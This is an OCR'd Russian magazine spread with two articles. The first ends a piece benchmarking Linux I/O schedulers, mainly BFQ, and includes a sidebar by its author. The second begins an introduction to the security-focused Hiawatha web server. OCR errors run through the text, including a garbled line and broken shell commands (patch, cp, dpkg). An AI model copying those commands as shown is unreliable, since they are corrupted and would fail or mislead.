# ТЮНИНГ ПЛАНИРОВЩИКОВ

Как правило, планировщики не требуют тонкой подстройки. Однако если тебе захочется поэкспериментировать - такая возможность у нас есть. Рассмотрим некоторые параметры подстройки BFQ, находящиеся (в моем случае) в каталоге /sys/block/sda/queue/iosched:

- slice  $idle$  время ожидания поступления запросов (в миллисекундах). По умолчанию 8:
- quantum число запросов ввода/вывода, передаваемых дисковому контроллеру за один раз (тем самым ограничивая длину очереди). Нужно соблюдать осторожность при его увеличении, поскольку при высокой нагрузке система может начать тормозить. По умолчанию 4;
- **low\_latency** для интерактивных процессов и процессов мягкого реального времени при значении по умолчанию пытается дать меньшую задержку. чем для других процессов. Процессы эти определяются эвристически;
- max budget максимальный бюджет для очереди, измеряющийся в секторах. Разумеется, этот бюджет применяется для очереди с учетом всех временных лимитов. Значение по умолчанию равно нулю и включает автоматическую подстройку данного параметра.



**INFO** 

В FreeBSD имеется фреймворк (GEOM scheduler framework). позволяющий создавать планировшики ввола/ вывода. На текущий момент, однако, на нем базируется только планировщик гг.

 $$$  patch -p1 < ./0002-block-introduce-the-BFQ- $\leftrightarrow$ v7r2-I-O-sched-for-3.13.patch

\$ patch -p1 < ./0003-block-bfq-add-Early-Queue-Merge-EQM-to-BFQ-v7r2-for-3.13.0.patch \$ cp /boot/config-uname -r ./.config

Затем включим этот планировщик в Enable the block layer -> IO Schedulers (планировщик по умолчанию можно оставить стандартный - все равно их можно переключать как во время работы, так и используя опции ядра) и скомпилируем ядро:

\$ fakeroot make-kpkg --initrd --append-to-← version =- my kernel\_image kernel\_headers

Перед этим нужно убедиться, что в файле /etc/kernel-pkg. conf стоит многопоточная сборка (параметр CONCURRENCY LEVEL в идеале должен быть равен количеству ядер процессора плюс один).

Следом же устанавливаем получившиеся пакеты:

\$ sudo dpkg -i ../linux-image-3.13.7-my+\_3.13.7- $\leftrightarrow$ 

- my+-10.00.Custom\_amd64.deb ../linux-headers-←
- 3.13.7-my+\_3.13.7-my+-10.00.Custom\_amd64.deb

И перезагружаемся.



Установка Bonnie++

# **Unixoid**

Помимо ядра, нужно установить некоторые пакеты для собственно бенчмаркинга:

\$ sudo apt-get install hdparm bonnie++

Наконец можно приступать к тестированию

# **ТЕСТИРОВАНИЕ**

Прежде чем приступить к проведению бенчмарков, нужно рассказать о тестовом стенде. Железо: материнская плата ASUS Sabertooth 990FX R2.0, 16 F6 RAM, Seagate ST3000DM001-1CH166. ПО: Xubuntu 13.10 х64 с ядром 3.13.7. Также в моем случае имело смысл создать отдельный раздел как минимум вдвое большего объема, чем вся доступная оперативная память, что я и слелал, создав таковой в размере 35 Гб с файловой системой ext4. Сначала удостоверимся, что текущий планировщик для диска - Deadline, для чего наберем следующую команду:

### \$ cat /sys/block/sda/queue/scheduler

Текуший планировшик выделяется квалратными скобками. Первый бенчмарк, который я проведу, будет тест чтения с помощью утилиты hdparm - хотя предназначена она для тонкой подстройки параметров HDD, в ней есть и бенчмарк.

### # hdparm -tT /dev/sda

Для более точного результата лучше запускать эту команду три - пять раз.

Следующим бенчмарком будет тест с помощью команды dd. Этот тест тоже достаточно полезен для оценки производительности ввода/вывода, хоть и кажется примитивным.

### # cd /media/rom/benchmarking



Затем нужно будет очистить кеш, записав цифру 3 в файл / proc/sys/vm/drop\_caches. Запись этой цифры в данный файл очищает как страничный кеш, так и кеш инол с dentry. Лишь после очистки можно будет запустить вторую часть теста:

# time dd if=./benchfile of=/dev/null bs=1M  $\leftrightarrow$ count=19900

Как и в случае с hdparm, обе части теста лучше запустить несколько раз.

Переходим к очередному тесту - им у нас будет распаковка архива с ядром. Скачиваем его и запускаем распаковку (опять же три - пять раз):

### # wget https://www.kernel.org/pub/linux/kernel/ v3.x/linux-3.13.7.tar.xz # time tar xJf linux-3.13.7.tar.xz

Следующий тест будет сделан с помощью утилиты Bonnie++, о которой стоит рассказать подробнее. Это крайне гибкий набор бенчмарков для тестирования производительности ввода/вывода. Операции с файлами, к сожалению, не сводятся только к последовательному чтению/записи одного

Таблица результатов (среднее значение задержки) для Bonnie++



### Таблица результатов моих собственных тестов

файла или к распаковке архива, поэтому приведенные тесты не дают однозначного результата для всех ситуаций. Bonnie++ же, хоть и является синтетическим тестом, более реалистично симулирует обращения к подсистеме ввода/вывода. Так, в число тестов входит симуляция работы СУБД - в данном случае создается файл (либо файлы, если указан размер больший, чем 1 Гб) и производится как последовательное, так и рандомное чтение/запись, при этом чтение в несколько потоков.

Помимо этого теста есть еще тест на создание/изменение/ удаление тысяч маленьких файлов. Опции у данного приложения следующие:

- -d каталог для работы программы;
- -s размер файла в мегабайтах для первого теста (симуляция работы СУБД). Как я уже сказал, если размер будет указан больший, чем 1 Гб, файлов будет больше одного;
- -n количество файлов для второго теста (симуляция работы Squid или какого-нибудь сервера электронной почты, использующего для хранения писем файлы). Формат аргумента таков: num:max\_size:min\_size:num\_dirs, где num количество файлов, кратное 1024, max size и min size соответственно, максимальный и минимальный размер в байтах для создаваемых файлов (по умолчанию оба этих размера равны нулю, если же их установить, размер файлов булет залаваться рандомно), a num dirs — количество каталогов, в которых файлы будут размещаться;
- -х количество проходов тестов;
- -q «тихий» режим. Кроме результатов теста и ошибок, ничего не выводится:
- -и пользователь, под которым запускать тесты. Поскольку они сильно нагружают, пользователь root не рекомендуется - во избежание всяческих ошибок.

Итоговые команды будут следующими:

# # mkdir rom && chown rom:rom rom

\$ bonnie++ -d ./rom -n 115:25381:0:27 -x 5 -q >  $\leftrightarrow$ ~/bonnie\_out\_deadline.csv

То есть запускаем пять проходов тестов в текущей директории с количеством файлов 115\*1024, максимальным размером 25 381 байт, количеством каталогов 27 в «тихом» режиме. Затем нужно преобразовать этот самый CSV в удобочитаемый вид, для чего в составе пакета есть утилиты - можно преобразовывать как в txt, так и в HTML:

# \$ cat ~/bonnie\_out\_deadline.csv |bon\_csv2html >  $\leftrightarrow$ ~/bonnie\_out\_deadline.html



XAKEP 05/184/2014



### **Скрипт для бенчмарка**

Напомню, что данные тесты нужно проводить на всех планировщиках, а не только на текущем. Для их переключения есть два способа. Первый способ - использовать параметр загрузки ядра elevator. При этом нужно будет редактировать файл /etc/default/grub и обновлять загрузочный конфиг GRUB. Второй способ не требует перезагрузки и состоит в указании планировщика через sysfs. Например, для указания планировщика CFQ на устройстве /dev/sda достаточно следующей команды:

# echo cfq > /sys/block/sda/queue/scheduler

Лично мне в конечном итоге оказалось проще написать скрипт, который запускает по пять проходов каждого теста (за исключением Bonnie++ - в нем указывается параметр -x) для каждого планировщика. Посмотрим же, что у нас получилось

# АНАЛИЗ РЕЗУЛЬТАТОВ ТЕСТИРОВАНИЯ

Поскольку написание статьи связано с планировщиком BFQ, сосредоточимся именно на нем.

Запись с помощью dd у меня заняла в среднем 137,71 с, что, конечно, немного больше, чем при использовании планировщика Deadline (в среднем 136,89 с), но меньше, чем при использовании других планировщиков, - например, при сравнении с CFQ BFQ опережает его почти на 4 с.

Чтение же с помощью dd столь значительной разницы не показало. Тем не менее в этом тесте BFQ впереди планеты всей, а CFQ опять аутсайдер.

Тесты с помощью hdparm (чтение как из кеша, так и из дискового буфера) по неизвестным причинам вывели на первое место планировщик Deadline. Впрочем, полагаться на результат именно этого теста особого смысла нет - выглядит ОН СЛИШКОМ УЖ СИНТЕТИЧЕСКИМ.

Замер общего времени выполнения распаковки ядра снова вывел BFQ на второе место - хотя и этот тест выглядит не менее синтетическим, чем предыдущий.

А теперь перейдем к результатам Bonnie++. Результатов там много, но я покажу только самые основные. Рассматривать я буду исключительно максимальную задержку для одной операции (опять же усредненную). При использовании функции putc() задержка у нашего кандидата на включение в ядро составляет 12 901 мкс, что выводит его на первое место. То же самое можно сказать и про запись блока - при данном тесте BFQ вырывается далеко вперед. А вот при чтении блока выигрывает CFQ с его 9082,6 мкс, BFQ же в этом тесте (как и в тесте на перезапись блока) стоит на втором месте. В тесте последовательного создания файлов BFQ на втором месте, зато в тестах рандомного создания/удаления он вновь лидирует.

Как видим, в среднем BFQ уверенно занимает первое-второе место. К сожалению, у меня нет возможности проверить SSD-накопители, так что трудно сказать, какой из планировщиков подходит в случае их использования, но для жестких лисков ВЕО опрелеленно неплох так что его можно смело включать в качестве планировщика по умолчанию на большинстве домашних компьютеров.  $\blacksquare$ 

# НЕМНОГО О ПРОЦЕССЕ ДОБАВЛЕНИЯ **BFQ В ОСНОВНУЮ ВЕТКУ ЯДРА**

Я начал работу над BFQ вместе с Фабио Чеккони (Fabio Checconi) в 2008 году. Фабио написал первую версию кода. Затем мы протестировали его, исправили ошибки и немного улучшили функционал. Мы думали, что этого будет достаточно для добавления в ядро:

https://lkml.org/lkml/2008/4/1/234

https://lkml.org/lkml/2008/11/11/148

Однако ВFQ не приняли в основную ветку ядра, несмотря на позитивный отклик общественности. Причиной тому послужили замечания Дженса Аксбо (Jens Axboe). С одной стороны, он был обеспокоен сложностью движка планировшика, сетовал на то, что эта сложность обернется проблемами с поддержкой кода, если его добавят в ядро. С другой - он был убежден, что в Linux должен быть только один главный планировщик ввода/вывода. Им был (и есть) CFO.

Хотя BFQ не вошел в ядро, некоторые продвинутые пользователи стали скачивать его с нашего сайта. BFQ также был включен в некоторые модифицированные ядра, например Zen Kernel.

Тем временем я наткнулся на одну занимательную ветку LKML (https://lkml.org/lkml/2009/9/25/210) по теме ввода/вывода. В ней обсуждалось время старта некоторых популярных приложений, таких как Firefox и терминал. Я был поражен, насколько оно может быть мало. По сути, такое время достигалось только при последовательном чтении соответствующего бинарного файла. Я влохновился этой илеей и прилумал новую фичу для планировшика: необходимо определять и давать привилегии интерактивным приложениям. После добавления этого и некоторых других незначительных улучшений я представил (goo.gl/oJifTS) BFQ-v1 в июле 2010-го.

С этого момента ВFQ начал набирать обороты: за прошедшие годы некоторые модифицированные Linux-ядра, Android-ядра, дистрибутивы Linux приняли BFQ в качестве планировщика по умолчанию или дополнительного планировщика (pf-kernel, многие ядра для Android, CyanogenMod, Sabayon, Gentoo Linux, Arch Linux, OpenMandriva, Rosa, ныне Manjaro). Кроме того, по моим данным, в течение последних нескольких лет каждый день планировщик скачивают несколько десятков пользователей разных дистрибутивов.

Между тем я продолжал добавлять новые функции и усовершенствования, например эвристические методы распознавания интерактивных приложений. Я добавил поддержку новых характеристик жестких дисков, например NCQ, а также оптимизировал работу с SSD. К счастью, в этой работе мне помогали такие хорошие люди, как Франческо Аллертсен (Francesco Allertsen), Мауро Андреолини (Mauro Andreolini) и особенно Арианна Аванцини (Arianna Avanzini). За несколько лет она внесла большой вклад в проект BFQ, разработала новые решения и подготовила патчи для множеств версий ядра

Все расширения для правильной обработки новых устройств, которые Арианна и я добавили в BFQ, были до этого добавлены и в СГО. Вместе с этим в СГО появлялись некоторые другие полезные функции. Мы не только портируем все эти функции в BFQ, но и по возможности дорабатываем их для улучшения пропускной способности, времени отклика и быстроты исполнения. Так, нами был разработан унифицированный механизм обработки ввода/вывода **QEMU для достижения высоких показателей пропускной способ**ности.

Поддерживать такую высокую скорость разработки совсем не легко. Без поддержки Арианны проект, скорее всего, пришлось бы закрыть. Однако с выходом версии v7r3 мы в конце концов сделали это: теперь BFQ поддерживает весь спектр популярных устройств для хранения информации. Кроме этого, весь функционал, который я планировал реализовать, теперь работает стабильно. Наконец-то код выглядит зрелым и достаточно стройным.

Вот почему я думаю, что сейчас ВFQ готов для представления в LKML. С этой целью мы уже подготовили патчсет для ревью. Но, прежде чем приступить к добавлению в основную ветку, нам нужно закончить тестирование версии v7r3 и выпустить релиз. Надеюсь, мы сможем это сделать в ближайшую неделю.

Паоло Валенте (Paolo Valente), основатель планировщика BFQ

# Предводитель<br>апачей

# ЗНАКОМИМСЯ С БЕЗОПАСНЫМ И ЛЕГКИМ **BEB-CEPBEPOM HIAWATHA**

Когда речь заходит о легком веб-сервере для запуска статического сайта или личного блога, на ум приходят nginx, lighttpd и Cherokee. Однако это не единственно возможные варианты для выбора, и в Сети можно найти множество самых разных веб-серверов. Среди них есть сервер Hiawatha, который отличается легкостью, высокой скоростью работы, простотой настройки и набором средств для защиты веб-сервера от разных видов атак.



androidstreet net

engas rencus Hiawatha появилась на свет еще в 2002 году. Ее автором был никому не известный студент по имени Хьюго Лейсинк (Hugo Leisink). Он активно интересовался компьютерной безопасностью, а потому видел все недочеты существовавших тогда веб-серверов в плане защиты от угроз из сети и DoS-атак. Все эти проблемы он решил исправить, создав собственный веб-сервер. Назвал он его именем легендарного предводителя американских индейцев (шутка в сторону Apache).

С тех пор Hiawatha активно развивался и на сегодняшний день дорос до версии 9.4, которая включает в себя не только средства активного противодействия атакам, но и все те возможности, которые требуются от современного веб-сервера:

- поддержку CGI и FastCGI с балансировкой нагрузки:
- умение работать в качестве reverse proxy;
- поддержку chroot-окружений;
- URL rewriting:
- SSL u TLS:
- базовую и digest HTTP-аутентификацию;
- контроль ширины upload-канала;
- встроенный механизм кеширования файлов;
- поддержку IPv6;
- HTTP-сжатие с помощью gzip;
- виртуальные хосты:
- поддержку приложений WevDAV;
- Server Name Indication (SNI).

# Drupal - Home page, requests/second, higher is better



# Drupal - Page, requests/second, higher is better



# Drupal - Static, requests/second, higher is better



 $\triangle$ 

Независимое тестирование вебсерверов от 2010 года

Среди типов атак, которые веб-сервер позволяет предотвратить (или снизить риск), следующие:

- SOI injection:
- Cross-site scripting (XSS);
- Cross-site request forgery (CSRF);
- Deinal-of-Service (DoS).

Все эти функции, а также возможность бана потенциальных атакующих и лимитирование времени работы CGI-скриптов поддаются настройке через простой и очевидный конфигурационный файл. Но даже на стандартных настройках Hiawatha вполне способен конкурировать с Apache и nginx в скорости отдачи динамики и статики, а согласно недавно опубликованному тесту - серьезно превосходить их по уровню доступности во время DoS-атак с использованием, например, slowloris

# **HIAWATHA И APPARMOR**

Чтобы запустить Hiawatha под контролем AppArmor, создай файл /etc/apparmor.d/usr.sbin.hiawatha со следующим содержимым (последние две строки - расположение корня веб-сайта):



А затем включи защиту:

\$ sudo aa-enforce hiawatha

(от DDoS, понятное дело, любой сервер уйдет в аут).

# ПЕРВОЕ ЗНАКОМСТВО

Hiawatha распространяется под лицензией GPL, но из-за низкой популярности не включен в репозитории популярных Linux-дистрибутивов. Зато он довольно давно есть в портах FreeBSD и Arch Linux, а также в виде прекомпилированного пакета для OS X и Windows. Лично я ставил веб-сервер в Arch и Ubuntu, поэтому и говорить буду о них. Итак, в Arch установка тривиальная:

### \$ yaourt -S hiawatha

Отвечаем на стандартные вопросы, дожидаемся окончания компиляции, вводим свой пароль, и мы готовы. В Ubuntu придется приложить несколько больше усилий и скомпилировать веб-сервер самостоятельно. Для этого устанавливаем необходимые devel-пакеты:

\$ sudo apt-get install build-essential libc6-dev  $\leftrightarrow$ libssl-dev dpkg-dev debhelper fakeroot  $\leftarrow$ libxml2-dev libxslt1-dev cmake

Скачиваем и распаковываем свежую версию исходников сервера:

Результаты тестирования веб-сервера под DoS-атакой с помощью slowloris: goo.gl/9UHBd1

**WWW** 

Официальный Hiawatha

Howto:

aoo.al/aYoJC9

Man Hiawatha: goo.gl/ObB7Cs

Официальный форум: goo.gl/ngceJd

 $$ cd /tmp$ \$ wget https://www.hiawatha-webserver.org/files/← hiawatha-9.4.tar.gz \$ tar -xzf hiawatha-9.4.tar.gz

Собираем и устанавливаем:



# **SYN/ACK**

Далее запускаем веб-сервер и проверяем его работоспособность:

\$ sudo systemctl start hiawatha # Arch \$ sudo /etc/init.d/hiawatha start # Ubuntu

Открываем в браузере адрес localhost:80 и видим приветственное сообщение веб-сервера. Установка прошла успеш- $H<sub>O</sub>$ 

# **КОНФИГ**

Конфиг Hiawatha располагается по адресу /etc/hiawatha/ hiawatha.conf. По умолчанию все настройки хранятся в нем, но для простоты управления и настройки виртуальных серверов их можно разнести по нескольким файлам, используя лирективу include. Простейший конфиг Hiawatha, используемый для показа тестовой страницы, выглядит следующим образом:

# Ween OT WARHW KOTODOFO BANYCKARTCE CADRAN



Вполне типичные настройки для веб-сервера, за исключением опции GarbageLogfile. Она определяет лог-файл, в который будут сыпаться все сообщения о неправильно сформированных HTTP-запросах, мусорных URL, попытках применения XSS и подобном. С помощью Hiawatha такую активность можно не только регистрировать и анализировать, но и предотвращать. Для этого существует следующий набор опций:



Такие настройки позволяют предотвратить некоторые типы простых DoS-атак и отбить ботов, но они бесполезны против XSS и SQL injection. Поэтому в конфиге Hiawatha предусмотрено еще четыре опции:



# ЗАШИТА ОТ БЭКЛОРОВ

Веб-сервер имеет встроенную защиту от внедрения зловредного кода в файлы веб-сайта. Если добавить в конфигурационный файл следующую строку:

FileHashes = /etc/hiawatha/hashes/website.txt

а затем запустить три команды:

- \$ cd /путь/до/www-root
- \$ sudo wigwam -s /etc/hiawatha/hashes/website.txt
- \$ sudo service hiawatha restart

Hiawatha перед чтением любого файла из корневого каталога (www-root) будет сверять его контрольную сумму с записанной в файл /etc/hiawatha/hashes/ website.txt и отказывать в доступе файла (исполнению PHP-скрипта), если суммы не совпадают. В отношении PHP-скриптов система работает, только если доступ к FastCGI-серверу осуществляется через UNIX-сокет.

# **КЕШИРОВАНИЕ РЕЗУЛЬТАТА РАБОТЫ СGI-СКРИПТОВ**

Hiawatha поддерживает кеширование сгенерированных CGI-скриптами HTMLстраниц. Для задействования этой функциональность достаточно собрать сервер без использования опции -DENABLE CACHE=off и доработать скрипты, чтобы они отдавали заголовки X-Hiawatha-Cache и X-Hiawatha-Cache-Remove с нужными значениями. Даже минимальное кеширование на одну-две секунды может серьезно снизить нагрузку на сервер.

X-Hiawatha-Cache: <секунды> — срок хранения кеша в секундах

X-Hiawatha-Cache-Remove: < URL> - удалить указанный URL из кеша



Первая представляет собой простой метод защиты от CSRF с помощью игнорирования всех кукисов браузера при заходе по ссылке с другого сайта. Защитит от некоторых типов ботов, но не дает стопроцентной гарантии. Вторая и третья - это защита от SQLi с помощью эвристических методов анализа URL. Четвертая - борьба с XSS с помощью замены символов <, > и кавычек в URL на полчеркивания. Ни один из них не безопасен на 100%, и каждый должен применяться с осторожностью. Настройки FastCGI в конфиге определяются примерно так:



Здесь все просто. Сначала указываются расширения файлов, которые могут выполнять функции CGI-скриптов, затем определяется один из FastCGI-серверов с именем PHP5 (оно нужно для последующей привязки к виртуальному хосту), располагающийся по адресу 127.0.0.1:9000. По умолчанию





Hiawatha запускает все CGI-скрипты с помощью приложения cgi-wrapper, которое работает под другим UID и позволяет защитить сервер от проникновения с помощью эксплуатации дыр в скриптах. Враппер можно легко изменить с помощью опции CGIwrapper.

Время исполнения скриптов строго лимитировано и по умолчанию составляет пять секунд. Если скрипт не успевает закончить работу за это время, он мягко умерщвляется с помощью сигнала TERM, а через секунду убивается с помощью KILL. Такое поведение сервера можно контролировать с помощью двух опций:



Для настройки виртуальных хостов используются следующие синтаксические конструкции:





 $UseFastCGI = PHP5$ 

Находясь под атакой slowloris, только Hiawatha u lighthttpd смогли обеспечить по-**СТОЯННУЮ ДОСТУПНОСТЬ** сервера

